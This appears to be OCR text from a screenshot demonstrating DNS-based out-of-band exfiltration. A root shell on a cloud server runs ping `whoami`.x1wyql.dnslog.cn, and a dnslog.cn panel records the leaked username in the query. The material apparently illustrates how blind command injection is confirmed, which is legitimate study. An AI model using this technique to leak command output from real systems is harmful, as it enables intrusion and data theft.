 Get SubDomain Refresh Record
x1wyql.dnslog.cn
DNS Query Record IP Address
root.x1wyql.dnslog.cn 172.253.6.4
root.x1wyql.dnslog.cn 172.253.5.2
root.x1wyql.dnslog.cn 172.253.5.1
所有会话
新建会话
名称 所有...
类型 文件...
子项目 1
主机
端口 22
协议 SSH
ssh://47.52.31.161:22
Last login: Sat Mar 13 10:54:31 2021 from 27.18.23.40
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZj6caplpg9q5kx24bqbgtZ ~]# ping `whoami`.x1wyql.dnslog.cn
PING root.x1wyql.dnslog.cn (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.032 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.031 ms
^C
--- root.x1wyql.dnslog.cn ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.017/0.026/0.032/0.009 ms
[root@iZj6caplpg9q5kx24bqbgtZ ~]#